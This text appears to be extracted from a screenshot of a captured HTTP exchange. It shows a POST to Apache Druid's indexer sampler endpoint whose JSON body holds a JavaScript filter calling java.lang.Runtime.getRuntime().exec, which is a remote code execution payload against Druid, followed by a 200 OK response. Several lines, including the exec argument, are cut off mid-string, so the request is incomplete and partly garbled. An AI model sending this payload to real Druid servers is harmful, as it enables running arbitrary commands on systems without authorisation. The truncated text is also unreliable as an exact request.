 Pretty Raw \n Actions
1 POST /druid/indexer/v1/sampler HTTP/1.1
2 Host: :8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0)
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
6 Content-Type: application/json
7 Content-Length: 995
8 Connection: close
9
10
11 {
"type":"index",
"spec":{
"ioConfig":{
"type":"index",
"inputSource":{
"type":"inline",
"data":"{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2021-
},
"inputFormat":{
"type":"json",
"keepNullColumns":true
}
},
"dataSchema":{
"dataSource":"sample",
"timestampSpec":{
"column":"timestamp",
"format":"iso"
},
"dimensionsSpec":{
},
"transformSpec":{
"transforms":[
],
"filter":{
"type":"javascript",
"dimension":"added",
"function":"function(value) {java.lang.Runtime.getRuntime().exec
"":{
"enabled":true
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 02 Feb 2021 09:07:53 GMT
4 Date: Tue, 02 Feb 2021 09:07:53 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.12.v20180830)
8 Content-Length: 46
9
10 {
"numRowsRead":0,
"numRowsIndexed":0,
"data":[
]
}